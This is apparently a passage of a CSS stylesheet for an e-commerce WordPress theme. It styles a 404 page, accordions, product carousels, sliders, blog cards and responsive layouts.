        -webkit-transform: rotateX(0deg) translateY(-20px);
        -moz-transform: rotateX(0deg) translateY(-20px);
        -ms-transform: rotateX(0deg) translateY(-20px);
        -o-transform: rotateX(0deg) translateY(-20px);
        transform: rotateX(0deg) translateY(-20px);
    }

    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}
.image-404-one{
    animation: alltuchtopdown 5s linear infinite;
    position: absolute;
    left: 9%;
    top: 7%;
}
.image-404-two{
    animation: movedelement2 5s linear infinite;
    position: absolute;
    right: 9%;
    top: 7%;
}
.nikstore-page-main-content-404{
    position: relative;
}
.image-404-three{
    animation: movedelement3 5s linear infinite;
    position: absolute;
    right: 9%;
    top: 66%;
}
.image-404-four{
    position: absolute;
    left: 0px;
    bottom: 0;
}
.nikstore-404-page{
    height: 100vh;
}
.nikstore-page-main-content-404{
    padding: 0!important;
}
.imga-404-box{
    padding-top: 100px;
}
.nikstore-breadcrumb .breadcrumb{
    align-items: center;
}
.nikstore-faq input[type="text"] , .nikstore-faq textarea{
    background-color: #fff!important;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.03);
    border-color: #ffffff00;
}
.nikstore-faq textarea {
    width: 98%;
}
.nikstore-single-social-button li{
    padding: 8px 14px;
    border-radius: 50%;
    cursor: pointer;
    width:44px;
    height:44px;
}
.saasplate-accordion-style-two .saasplate-accordion-item{
    margin-bottom:0;
    position:relative;
    border-left:2px solid rgb(43 47 62 / 10%);
    padding:20px;
}
.saasplate-accordion-item{
    margin-bottom:24px;
}
.saasplate-accordion-style-two .accordion__body{
    background:transparent !important;
}
.saasplate-accordion-style-two .saasplate-accordion-item.active{
    border-left-color:#2B2F3E;
}
.saasplate-accordion-style-two .saasplate-accordion-item:after{
    content: "";
    width: 95%;
    height: 1px;
    background: rgb(43 47 62 / 10%);
    position: absolute;
    left: 20px;
    bottom: 0;
}
.saasplate-accordion-style-two .accordion__body__contents{
    padding:10px 0 0;
}
.saasplate-accordion-style-two .accordion-header,
.saasplate-accordion-style-two .accordion__item.active .accordion-header{
    background:transparent !important;
    color:#2B2F3E;
    padding:0;
}
.saasplate-accordion-style-two  .accordion__item > .accordion-header:after{
    display:none !important;
}
.saasplate-accordion-style-two .saasplate-accordion-item:first-child{
    padding-top:0;
}
.saasplate-accordion-style-two .saasplate-accordion-item:last-child{
    padding-bottom:0;
}
.saasplate-accordion-style-two .saasplate-accordion-item:last-child:after{
    display:none;
}
#accordion-panel-header .accordion-section-title:before {
    content: "\2191";
    font-family: Zeroicons-Line;
}
#accordion-panel-saasplate_studio .accordion-section-title:before {
    content: "\2a33";
    font-family: Zeroicons-Line;
}
#accordion-panel-saasplate_typgraphy .accordion-section-title:before {
    content: "\1f6c8";
    font-family: Zeroicons-Line;
}
#accordion-panel-saasplate_footer .accordion-section-title:before {
    content: "\2193";
    font-family: Zeroicons-Line;
}
#accordion-panel-saasplate_product .accordion-section-title:before {
    content: "\1f4c2";
    font-family: Zeroicons-Line;
}
#accordion-panel-saasplate_template .accordion-section-title:before {
    content: "\25a6";
    font-family: Zeroicons-Line;
}
#accordion-panel-saasplate_other_template .accordion-section-title:before {
    content: "\2630";
    font-family: Zeroicons-Line;
}
#accordion-panel-white_label .accordion-section-title:before {
    content: "\1f533";
    font-family: Zeroicons-Line;
}
#accordion-section-custom_css .accordion-section-title:before {
    content: "\270f";
    font-family: Zeroicons-Line;
}
#accordion-section-themes {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd!important;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;

}
#accordion-section-themes h3 {
    opacity: 0;
}
#accordion-section-themes h3 button {
    display: none;
    margin: 0!important;
}
#accordion-panel-other_options_extra .accordion-section-title:before {
    content: "\26c9";
    font-family: Zeroicons-Line;
}
.accordion-section .accordion-section-title:before {
    font-weight: 400!important;
    font-size: 16px!important;
    opacity: .75!important;
}
.active.accordion__item .accordion-header{
    border-bottom-left-radius:0;
    border-bottom-right-radius:0;
}
.saasplate-accordion-item{
    margin-bottom:24px;
}
/* Accordion ================================================== */
.elementor-gradient-control-field{
    flex-wrap:wrap;
}
.saasplate-accordion-item{
    margin-bottom:24px;
}
.accordion-header,
.accordion__body {
    background: white;
}

.accordion-header {
    padding: 1.5em 1.5em;
    background: #F2F6F9;
    color: white;
    cursor: pointer;
    font-size: 1em;
    transition: all .3s;
    color:#1B3C74;
}
.active.accordion__item .accordion-header{
    border-bottom-left-radius:0;
    border-bottom-right-radius:0;
}

.accordion-header:hover {
    background: #2BA7FF;
    color:#ffffff;
    position: relative;
    z-index: 5;
}

.accordion__body {
    background: #fcfcfc;
    color: #353535;
    display: none;
    border-radius:4px;
}

.active.accordion__item .accordion__body{
border-radius: 0;
}

.accordion__body__contents {
    padding: 1.5em 1.5em;
    font-size: .85em;
}

.accordion__item.active:last-child .accordion-header {
    border-radius: none;
}

.accordion:first-child > .accordion__item > .accordion-header {
    border-bottom: 1px solid transparent;
}
.accordion > .accordion__item:last-child{
    border-bottom:none;
}

.accordion__item > .accordion-header:after {
    content: "\ea13";
    font-family: remixicon;
    float: right;
    position: relative;
    top: -2px;
    transition: .3s all;
    color: #2B2F3E;
    background: #F0F1F5;
    width: 40px;
    height: 40px;
    font-size: 24px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;

}

.accordion__item.active > .accordion-header:after {
    content: "\ee4a";

}
.accordion__item.saasp-stone-icon-type-two > .accordion-header:after{
    content: "\ea13";
    background:transparent;
}
.accordion__item.saasp-stone-icon-type-two.active > .accordion-header:after {
    content: "\f1af";

}
.accordion__item:hover > .accordion-header:after{

}

.accordion__item.active .accordion-header {
    background: #2BA7FF;
    color:#ffffff;
}

.accordion__item .accordion__item .accordion-header {
    background: #f1f1f1;
    color: #353535;
}

.saasplate-accordion-style-two .saasplate-accordion-item{
    margin-bottom:0;
    position:relative;
    border-left:2px solid rgb(43 47 62 / 10%);
    padding:20px;
}
.saasplate-accordion-style-two .accordion__body{
    background:transparent !important;
}
.saasplate-accordion-style-two .saasplate-accordion-item.active{
    border-left-color:#2B2F3E;
}
.saasplate-accordion-style-two .saasplate-accordion-item:after{
    content: "";
    width: 95%;
    height: 1px;
    background: rgb(43 47 62 / 10%);
    position: absolute;
    left: 20px;
    bottom: 0;
}
.saasplate-accordion-style-two .accordion__body__contents{
    padding:10px 0 0;
}
.saasplate-accordion-style-two .accordion-header,
.saasplate-accordion-style-two .accordion__item.active .accordion-header{
    background:transparent !important;
    color:#2B2F3E;
    padding:0;
}
.saasplate-accordion-style-two  .accordion__item > .accordion-header:after{
    display:none !important;
}
.saasplate-accordion-style-two .saasplate-accordion-item:first-child{
    padding-top:0;
}
.saasplate-accordion-style-two .saasplate-accordion-item:last-child{
    padding-bottom:0;
}
.saasplate-accordion-style-two .saasplate-accordion-item:last-child:after{
    display:none;
}
.accordion__body__contents ul{
    margin:0;
    padding:0;
    list-style: none;
}
.marquee--item{
    width:auto;
    margin-right:40px;
    float: left;
    -webkit-transform: translateY(25px);
    -ms-transform: translateY(25px);
    transform: translateY(25px);
    -webkit-transition: all 280ms linear 0ms;
    -o-transition: all 280ms linear 0ms;
    transition: all 280ms linear 0ms;
}
.marquee--item--cl{
    width:110px;
    margin-right:20px;
    float: left;
    -webkit-transform: translateY(25px);
    -ms-transform: translateY(25px);
    transform: translateY(25px);
    -webkit-transition: all 280ms linear 0ms;
    -o-transition: all 280ms linear 0ms;
    transition: all 280ms linear 0ms;
}
.review-cl-logo-wraper img{
    max-width:180px !important;
}
.patinets-single-review-st03,
.patinets-single-review-st04{
    min-height:auto;
}
@media(min-width:1300px){
    .patinets-single-review-st03{
        /*padding:40px;*/
    }
    .review-cl-logo-wraper {
        margin-bottom: 34px !important;
    }
    .marquee--item{
        width:auto;
    }
}
.nikstore-sliders-style-three .offer-banner {
    position: absolute;
    padding: 54px 60px;
}
.nikstore-sliders-style-three .offer-banner-style{

    clip-path: polygon(100% 50.52%, 87.56% 60.49%, 93.04% 75.45%, 77.29% 77.86%, 74.55% 93.56%, 59.7% 87.77%, 49.48% 100%, 39.51% 87.56%, 24.55% 93.04%, 22.14% 77.29%, 6.44% 74.55%, 12.23% 59.7%, 0% 49.48%, 12.44% 39.51%, 6.96% 24.55%, 22.71% 22.14%, 25.45% 6.44%, 40.3% 12.23%, 50.52% 0%, 60.49% 12.44%, 75.45% 6.96%, 77.86% 22.71%, 93.56% 25.45%, 87.77% 40.3%);
}
.nikstore-sliders-style-three .offer-banner-top{
    background: antiquewhite;
    position: absolute;
    top: 44%;
    left: 54%;
    z-index: 11;
    clip-path: polygon(100% 50.52%, 87.56% 60.49%, 93.04% 75.45%, 77.29% 77.86%, 74.55% 93.56%, 59.7% 87.77%, 49.48% 100%, 39.51% 87.56%, 24.55% 93.04%, 22.14% 77.29%, 6.44% 74.55%, 12.23% 59.7%, 0% 49.48%, 12.44% 39.51%, 6.96% 24.55%, 22.71% 22.14%, 25.45% 6.44%, 40.3% 12.23%, 50.52% 0%, 60.49% 12.44%, 75.45% 6.96%, 77.86% 22.71%, 93.56% 25.45%, 87.77% 40.3%, 100% 50.52%, 87.56% 60.49%, calc(87.56% - 4.51px) calc(60.49% - 1.26px), calc(100% - 6px) calc(50.52% - 0.06px), calc(87.77% - 4.53px) calc(40.3% - -1.16px), calc(93.56% - 5.23px) calc(25.45% - -2.95px), calc(77.86% - 3.34px) calc(22.71% - -3.27px), calc(75.45% - 3.05px) calc(6.96% - -5.16px), calc(60.49% - 1.26px) calc(12.44% - -4.51px), calc(50.52% - 0.06px) calc(0% - -6px), calc(40.3% - -1.16px) calc(12.23% - -4.53px), calc(25.45% - -2.95px) calc(6.44% - -5.23px), calc(22.71% - -3.27px) calc(22.14% - -3.34px), calc(6.96% - -5.16px) calc(24.55% - -3.05px), calc(12.44% - -4.51px) calc(39.51% - -1.26px), calc(0% - -6px) calc(49.48% - -0.06px), calc(12.23% - -4.53px) calc(59.7% - 1.16px), calc(6.44% - -5.23px) calc(74.55% - 2.95px), calc(22.14% - -3.34px) calc(77.29% - 3.27px), calc(24.55% - -3.05px) calc(93.04% - 5.16px), calc(39.51% - -1.26px) calc(87.56% - 4.51px), calc(49.48% - -0.06px) calc(100% - 6px), calc(59.7% - 1.16px) calc(87.77% - 4.53px), calc(74.55% - 2.95px) calc(93.56% - 5.23px), calc(77.29% - 3.27px) calc(77.86% - 3.34px), calc(93.04% - 5.16px) calc(75.45% - 3.05px), calc(87.56% - 4.51px) calc(60.49% - 1.26px), calc(100% - 6px) calc(50.52% - 0.06px));
    width: 220px;
    height: 222px;
}
/*.offer-banner-top{*/
/*    clip-path: polygon(100% 50.52%, 87.56% 60.49%, 93.04% 75.45%, 77.29% 77.86%, 74.55% 93.56%, 59.7% 87.77%, 49.48% 100%, 39.51% 87.56%, 24.55% 93.04%, 22.14% 77.29%, 6.44% 74.55%, 12.23% 59.7%, 0% 49.48%, 12.44% 39.51%, 6.96% 24.55%, 22.71% 22.14%, 25.45% 6.44%, 40.3% 12.23%, 50.52% 0%, 60.49% 12.44%, 75.45% 6.96%, 77.86% 22.71%, 93.56% 25.45%, 87.77% 40.3%, 100% 50.52%, 87.56% 60.49%, calc(87.56% - 15.03px) calc(60.49% - 4.2px), calc(100% - 20px) calc(50.52% - 0.21px), calc(87.77% - 15.11px) calc(40.3% - -3.88px), calc(93.56% - 17.42px) calc(25.45% - -9.82px), calc(77.86% - 11.15px) calc(22.71% - -10.91px), calc(75.45% - 10.18px) calc(6.96% - -17.21px), calc(60.49% - 4.2px) calc(12.44% - -15.03px), calc(50.52% - 0.21px) calc(0% - -20px), calc(40.3% - -3.88px) calc(12.23% - -15.11px), calc(25.45% - -9.82px) calc(6.44% - -17.42px), calc(22.71% - -10.91px) calc(22.14% - -11.15px), calc(6.96% - -17.21px) calc(24.55% - -10.18px), calc(12.44% - -15.03px) calc(39.51% - -4.2px), calc(0% - -20px) calc(49.48% - -0.21px), calc(12.23% - -15.11px) calc(59.7% - 3.88px), calc(6.44% - -17.42px) calc(74.55% - 9.82px), calc(22.14% - -11.15px) calc(77.29% - 10.91px), calc(24.55% - -10.18px) calc(93.04% - 17.21px), calc(39.51% - -4.2px) calc(87.56% - 15.03px), calc(49.48% - -0.21px) calc(100% - 20px), calc(59.7% - 3.88px) calc(87.77% - 15.11px), calc(74.55% - 9.82px) calc(93.56% - 17.42px), calc(77.29% - 10.91px) calc(77.86% - 11.15px), calc(93.04% - 17.21px) calc(75.45% - 10.18px), calc(87.56% - 15.03px) calc(60.49% - 4.2px), calc(100% - 20px) calc(50.52% - 0.21px));*/
/*}*/
.nikstore-sliders-style-three .offer-banner{
    z-index: 12;
}
.nikstore-sliders-style-three h4 , .nikstore-sliders-style-three h1 , .nikstore-sliders-style-three h2, .nikstore-sliders-style-three h3 , .nikstore-sliders-style-three h5 , .nikstore-sliders-style-three h6 , .nikstore-sliders-style-threep{
    margin-bottom: 0;
    font-style: normal;
    font-weight: 600;
    font-size: 48px;
    line-height: 100%;
    color: #FFFFFF;
}
.nikstore-sliders-style-three  .flickity-page-dots{
    display: grid;
    left: 40px;
    bottom: 50%;
}
.nikstore-sliders-style-three  .flickity-page-dots .dot:after{
    color: #10101033;
}
.nikstore-sliders-style-three .flickity-page-dots li.is-selected {
    border-color: #de7e54 !important;
}
.nikstore-sliders-style-three  .flickity-page-dots li.is-selected:after {
    color: #FF7246 !important;
}
.nikstore-cat-style-four .shop-category{
    height: auto;
}
.nikstore-cat-style-four  .cat_main{
    padding: 10px 0;
}
.nikstore-cat-style-four .nikstore-cat-grid-col-style {
    border-right: 1px solid #D6653422;
}
.nikstore-cat-style-four .nikstore-cat-grid-col-style:last-child{
    border-right: none;
}
.nikstore-tab-style-six .trending-product-sport-img{
    margin-bottom: 0px;
}
@media (min-width: 1600px){
    .main-carosol-style-three .swiper-slide {
        width: 24%;
        transform: translateX(-231%);
    }
}
.product-carosal-top-style .section-heading p{
    padding-bottom: 10px;
    margin-bottom: 0;
}
.tab-content .trending-product-sport-img , .nikstore-product-carousel-style-three .trending-product-sport-img{
margin-bottom: 0px!important;
}
.clientthumbmySwiper{
    padding-bottom: 50px;
    margin-top: -41px;
}
#nikstore-review-slider-swipe-three .client-name{
    margin-bottom: 0;
}
#clientthumbmySwiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active img{
    border: none;
}
#clientthumbmySwiper .swiper-wrapper .swiper-slide{

    text-align: center;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
#clientthumbmySwiper {
    margin: 0 40%;
}
.nikstore-single-blog .link-post{
    display: flex;
    align-items: center;
    gap: 5px;
}
.marquee-info{
    display: flex;
    align-items: center;
}
.marquee-info{
    display: flex;
    align-items: flex-start;
    gap: 10px;
}
.marquee-info h5{
    margin-bottom: 0;
}
.marquee--item{
    margin-right: 0;
}
.product-style-bottom{
    display: flex;
    justify-content: space-between;
    align-items: inherit;
}
.product-style-bottom .add-to-cart-option{

}
.nikstore-woo-product-style-six:hover .product-style-bottom .left-cat-style .sell-pro-price {
    display: none;
}
.nikstore-woo-product-style-six:hover .product-style-bottom .left-cat-style .add-to-cart-option{
    display: block;
}
.nikstore-woo-product-style-six .product-style-bottom .left-cat-style .sell-pro-price {
    display: block;
}
.left-cat-style .add-to-cart-option {
    display: none;
}
.nikstore-woo-product-style-six .add-to-cart-option a{
    display: flex;
    gap: 10px;
    align-items: center;
}
.counter-style-one .weekly-offer-timeline{
    gap:8px;
}
.counter-style-one .weekly-offer-timeline .nikstore-count-value.item {
    background: transparent;
    padding: 0;
}
.counter-style-one .weekly-offer-timeline .separator{
    display: none;
}
.nikstore-cat-carousel-item-One_style .category-list{
padding: 0;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
.nikstore-cat-carousel-item-One_style .category-list img{
    margin-bottom: 0;
    width: 100%;

}
.nikstore-cat-carousel-item-One_style .category-list P{
    position: absolute;
    
    color: #fff;
display: none;
}
#nikstore-cat-carousel-box .nikstore-swiper-button-prev,
#nikstore-cat-carousel-box .nikstore-swiper-button-next{
        display: inline-block;
    width: 40px;
    height: 40px;
    border: 2px solid #FFFFFF;
    text-align: center;
    line-height: 40px;
    background: transparent;
    color: #fff;
    transition: all .2s;
    border-radius:0 !important;
}
#nikstore-cat-carousel-box .nikstore-swiper-button-prev:hover,
#nikstore-cat-carousel-box .nikstore-swiper-button-next:hover{
    background:#fff;
    color:#101010;
}
#nikstore-cat-carousel-box .nikstore-array-style{
    margin-top:50px;
}
.nikstore-cat-carousel-item-One_style a:hover .category-list P{
    display: block;
}
.nikstore-cat-carousel-item-One_style a:hover .category-list::before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    display: block;
    background-color: #10101030;
}
.nikstore-array-style .nikstore-swiper-button-prev , .nikstore-array-style .nikstore-swiper-button-next {
    position: relative;
}
.nikstore-array-style .nikstore-swiper-button-prev i, .nikstore-array-style .nikstore-swiper-button-next i{
    position: absolute;
    top: 50%;
    left: 29%;
    line-height: 0;
}
.nikstore-blog-meta-style-two{
    position: absolute;
    top: 16px;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    color: #FFFFFF;
    background: #eed9e7;
    left: 16px;
    padding: 5px 10px;
}
.nikstore-blog-meta-style-two .meta-date{
    display: flex;
    gap: 9px;
}
.nikstore-single-blog{
   position: relative;
}
.blog-ev-dm7-titlebox h4 , .blog-ev-dm7-titlebox p{
    padding: 00;
    margin: 0;
}
.link-blog-dm7{
    text-align: center;
}
.link-blog-dm7 a{
    padding: 10px 30px;
    display: inline-block;
}
.blog-style-uneven-content-dm7{
    margin-top: 54px;
}

/*.recommend-product-grid-v6-feture-row{*/
/*    align-items: center;*/
/*}*/
/*.nikstore-futere-style-two-banner {*/
/*    padding: 91px 20px;*/
/*}*/
.nikstore-futere-style-two-banner a{
    padding: 20px;
}
.nikstore-futere-style-two-banner h2{
    margin-bottom: 10px;
}
.nikstore-futere-style-two-banner h3{
    margin-bottom: 15px;
}
.nikstore-futere-style-two-banner p{
    margin-bottom: 0;
    padding: 25px 0px 57px 0;
}
.recommend-product-grid-v6-feture-row  .justify-content-between .prodict-title h4{
    text-align: left;
}
.trending-cart-st1-btn {
    bottom: 30px;
    width: 80%;
    left: 10%;
}

.nikstore-style-eight-bottom .pro-reviews{
    justify-content: flex-end;
}
.nikstore-style-eight-bottom .pro-reviews{
    justify-content: end!important;
}
.main-cat-img-style-nine{
    display: flex;
    align-items: end;
    justify-content: center;
}
.main-cat-img-style-nine .style-main{
    display: none;
}
.main-cat-img-style-nine:hover .style-main{
    display: block;
}
.main-cat-img-style-nine .style-main{
    position: absolute;
    width: 80%;
}
.main-cat-img-style-nine .style-main a{
    display: flex;
    background: white;

    margin-bottom: 15px;
    align-items: center;
    justify-content: center;
    gap: 6px;
    padding: 10px 0px;
}
.main-cat-img-style-nine .style-main h5 , .main-cat-img-style-nine .style-main p{
    margin-bottom: 0;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 150%;
    text-align: center;
    color: #1A1D3E;
}
.video-icon-canvas .text-roted svg{
    height: auto;

    width: 100%;
}
.rev-carousel-four #clientthumbmySwiper{
    max-width: 100%;
    margin: 0 0;
    overflow: visible;
}
.rev-carousel-four #clientthumbmySwiper{
    width: 80%;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding-bottom: 0;
    display: flex;
}
.rev-carousel-four #clientthumbmySwiper .swiper-wrapper {
    width: 100%;
    align-items: center;
    justify-content: space-around;
    margin: 0 auto;
    padding-bottom: 0;
    gap:30px;
}

.rev-carousel-four #clientthumbmySwiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active img {
    border: 1px solid #FDC330;
    padding: 11px;
}
.rev-carousel-four .nikstore-swiper-button-next-review {
    right: auto;
    left: 111px;
    bottom: 11%;
    top: auto;
}

.rev-carousel-four  .nikstore-swiper-button-prev-review{
    right: auto;
    left: 52px;
    bottom: 11%;
    top: auto;
}
.rev-carousel-four{

    padding-top: 27px;
    overflow:hidden;

}
.rev-carousel-four .client-single-quote p{
    text-align: left;
}
.rev-carousel-four .client-single-quote {
    text-align: right;
    background: #F5F5F5;
}
.rev-carousel-four  .nikstore-swiper-button-next-review , .rev-carousel-four .nikstore-swiper-button-prev-review{
    background-color: #2D826A;
}
.rev-carousel-four  .nikstore-swiper-button-next-review:hover , .rev-carousel-four .nikstore-swiper-button-prev-review:hover{
    background-color: #fff;
    color: #000;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.06);
}
.rev-carousel-four .client-name{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    text-align: center;
    color: #1A1D3E;
    margin-bottom: 0;
    margin-top: 20px;
}
.rev-carousel-four  .client-name-dg{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #717171;
margin-bottom: 0;
}
.rev-carousel-four #clientthumbmySwiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active .name-title{
display: block;
}
.rev-carousel-four #clientthumbmySwiper .name-title{
    display: none;
    position: absolute;
    margin-top: 175px;

}
.rev-carousel-three {
    background: #ffffff;
}
.rev-carousel-four .client-single-quote p.client-name{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    font-size: 32px;
    line-height: 130%;

    color: #1A1D3E;
}
.rev-carousel-four .client-single-quote p.quote-text{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 150%;
    color: #717171;

}
.rev-carousel-three #clientthumbmySwiper .name-title
{
display: none;
}
.top-main-carosol-style-three .trending-cart-st1-btn.nikstore-product-style-btn-nine , .top-main-carosol-style-three .producticons{
    display:none;
}
/*.top-main-carosol-style-three .nikstote__product_carousel-nav{*/
/*    display: none;*/
/*}*/
.top-main-carosol-style-three .product-carosal-top-style .align-items-center .col-lg-4{
    text-align: center;
    margin: 0 auto;
}
.top-main-carosol-style-three .nikstore-swiper-button-prev , .top-main-carosol-style-three .nikstore-swiper-button-next{
    display: inline-block;
    width: 40px;
    height: 40px;
    border: 2px solid var(--main-text-color);
    text-align: center;
    line-height: 40px;
    background: var(--main-text-color);
    color: #fff;
    transition: all .2s;
}
.top-main-carosol-style-three .nikstore-swiper-button-next{
    position: absolute;
    right: -65px;
    top: 50%;
}
.top-main-carosol-style-three .nikstore-swiper-button-prev {
    position: absolute;
    left: -70px;
    top: 50%;
}
.nikstore-blog-meta-style-three span{
    margin-right: 0px!important;
}
.nikstore-blog-meta-style-three p{
    margin-bottom: 0;
}
.nikstore-product-carousel-style-three .swiper-slide{
    transform: translateX(-215%);
}
.nikstore-single-post-body .post-title {
    text-align: center;
    font-size: 48px;
    line-height: 1.3;
    margin: 0;
}

.nikstore-single-post-body .post-meta ul {
    display: flex;
    justify-content: center;
}
.nikstore-single-post-body img{
    border-radius:4px;
}
.page-title-delimiter{
      display: block;
    background: #101010;
    height: 3px;
    margin: 20px auto 20px;
    width: 70px;
    border-radius: 3px;
}
@media screen and (max-width: 980px){
    .nikstoreclienttestimonialfour .row{
        flex-direction: column-reverse;
    }
    .nikstoreclienttestimonialfour .name-title {
        width: 150px;
        top: -102px;
        left: -31px;
    }
}
.nikstore-futere-style-two-banner {
    background-color: #FFD15E;
    padding: 66px 30px;
}
.nikstore-futere-style-two-banner h2{
    font-family: 'Anton';
    font-style: normal;
    font-weight: 400;
    font-size: 52px;
    line-height: 150%;
    text-transform: uppercase;
    color: #101010;
}
.nikstore-futere-style-two-banner h3{
    font-family: 'Anton';
    font-style: normal;
    font-weight: 400;
    font-size: 52px;
     text-transform: uppercase;
        -webkit-text-stroke-width: 1px;
    stroke-width: 1px;
    -webkit-text-stroke-color: #FFFFFF;
    stroke: #FFFFFF;
}
.nikstore-futere-style-two-banner p{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #101010;
}
.nikstore-futere-style-two-banner a{
    background: black;
    color: #ffffff;
    padding: 15px 30px;

}
.blog-ev-dm7-titlebox h4{
    font-family: 'Anton';
    font-style: normal;
    font-weight: 400;
    font-size: 52px;
    line-height: 78px;
    color: #101010;

}
.blog-ev-dm7-titlebox p{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #717171;

}
.nikstore-sliders-style-one::before{
    left: calc((100% - 50%) - 48px);
}
.nikstore-sliders-style-one .flickity-prev-next-button.previous{
    left: calc((100% - 50%) - 43px);
}
.nikstore-sliders-style-one .flickity-prev-next-button.next{
    right: auto;
    left: calc((100% - 50%) - 0px);
}
.products-tab-list li button:hover{
    border-radius: 0;
}
.products-tab-list li button.active{
    border-radius: 0;
}

.nikstore-list-product-style-two {
    /*margin: 20px;*/
}
.nikstore-list-product-style-two .nikstore-list-wc-style-two{
    padding: 0px 10px 0px 13px;
}
.add-to-cart-green-btn-sty-two a span{
    display: none;
}
.nikstore-sliders-style-one .nikstoreSlider_box {
    padding-bottom: 30px;
}
.nikstore-sliders-style-one::before {
    bottom: 0px;
    /* z-index: 1; */
}
@media only screen and (max-width: 959px) and (min-width: 720px){
    .custom-cat-grid-st2-single-one{
        border-bottom: 1px solid #E7E7E7;
    }
    .custom-cat-grid-st2-single-two{
        border-top: 1px solid #E7E7E7;
    }
    .custom-cat-grid-st2-singleone{
        display: flex!important;
        text-align: center;
        justify-content: center;
        align-items: center;
        gap: 27px;
        text-align: start!important;
        justify-content: center;
    }
    .custom-cat-grid-st2-singleone .nickstore_grid_list {
        padding-top: 0px!important;
    }
    .nikstore-product-style-nine{
        margin-top: 15px;
    }
}
@media only screen and (max-width: 719px){
    .nikstore-cat-block-grid .row .custom-cat-grid-st2-single:last-child{
        border-bottom: 1px solid #E7E7E7;
    }
    .custom-cat-grid-st2-single .row .custom-cat-grid-st2-single:first-child{
        border-top: 1px solid #E7E7E7;
    }
    .nikstore-cat-block-grid{
        padding: 0px 12px!important;
        border:none;
    }
    .nikstore-cat-block-grid .c-l {
        border-left: none!important;
    }
    .nikstore-cat-block-grid .c-r {
        border-right: 1px solid #E7E7E7!important;
    }
    .custom-cat-grid-st2-singleone{
        display: flex!important;
        text-align: center;
        justify-content: left;
        align-items: center;
        gap: 27px;
        text-align: start!important;
        padding-left: 29px!important;
    }
    .nikstore-product-style-nine{
        margin-top: 15px;
    }

}
/*.rev-carousel-one .single-r-slide{*/
/*    margin-right: 20px;*/
/*}*/
.accordion-header{
    padding: 0em 0em;
}
.accordion-button:not(.collapsed) {
    color: #FF7246;
    background-color: #fffaf8;
}

.nikstore-tab-style-one .padding-iso-pro-non-filter-content:nth-child(1) .trending-products-v6-single {

}
.nikstore-tab-style-one .padding-iso-pro-non-filter-content:nth-child(2) .trending-products-v6-single {

}
.nikstore-tab-style-one .padding-iso-pro-non-filter-content:nth-child(3) .trending-products-v6-single {

}
.nikstore-tab-style-one .padding-iso-pro-non-filter-content:nth-child(4) .trending-products-v6-single , .nikstore-tab-style-one .padding-iso-pro-non-filter-content:nth-child(5) .trending-products-v6-single {

}
.nikstore-list-wc-style-two .tranding-style-product{
    padding: 13px 0;
}
.nikstore-list-wc-style-two .trending-products-sport .trending-product-sport-img{
    width: 35%;
}
.nikstore-list-wc-style-two .trending-products-sport .product-content-carosol-one{
    width: 62%;
}
.nikstore-list-wc-style-two:hover img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.nikstore-list-wc-style-two .sell-pro-price{
    margin-bottom: 1px;
}
.nikstore-tab-style-one .tooltip , .nikstore-woo-product-style-two .tooltip {
    display:none;
}
.nikstore-tab-style-one .add_to_cart_button{
    display: flex;
    gap: 9px;
    justify-content: center;
}
.nikstore-tab-style-one .add-to-cart-green-btn{
    padding: 0 17px;
}
.mobile--nav-menu::placeholder {
    color: red!important;
}
.mobile--nav-menu input[type="text"]{
    min-height: 50px!important;
    background-color: #95959500;
    border: 1px solid #FF7246;
}
.mobile--nav-menu .nikstore-ajax-search-btn span{
    display: none;
}
.nikstore-sliders-style-two .container{
    max-width: 1584px;
}
.nikstore-woo-product-style-four .trending-products-sport:hover .producticons-sport{
    background-color: #fff;
}
.nikstore-woo-product-style-four .trending-products-sport .producticons-sport{
    padding-bottom: 0;
    bottom: 42.5%;
    justify-content: flex-end;
}
.nikstore-woo-product-style-four .tooltip{
    transform: rotate(90deg);
    left: -25px;
    top: -58px!important;
}
.nikstore-woo-product-style-four .tooltip , .fetured-style-new .tooltip, .fetured-style-middol .tooltip{
    display:none;
}
.nikstore-woo-product-style-four  .tooltip.left::before{
    left: 95%!important;
    bottom: 9px;
    transform: rotate(90deg);
}
.nikstore-woo-product-style-four .producticons-sport a:hover{
    color:#000000;
}
.nikstore-woo-product-style-four .product-content{
    padding-top: 10px;
}
.nikstore-featured-style-one .trending-product-sport-img a{
    width: auto;
    height: 228px;
    display: flex;
    align-items: center;
}
.fetured-style-new .producticons-sport{
  opacity:0;
  transition: all 1s cubic-bezier(.19, 1, .22, 1);
            transform: translateY(20px);
            gap:2px !important

}
 .fetured-style-middol  .trending-products-sport:hover  .producticons-sport{
    background: #1A1D3E;
    padding: 4px 0;
}
.fetured-style-new  .trending-products-sport:hover  .producticons-sport {
     opacity:1;
    background: #1A1D3E;
    padding: 2px 0;
    display: flex;
   transform: translateY(0px);
}
.fetured-style-new  .trending-products-sport .xpc-loading-circle{
    background:transparent;
}
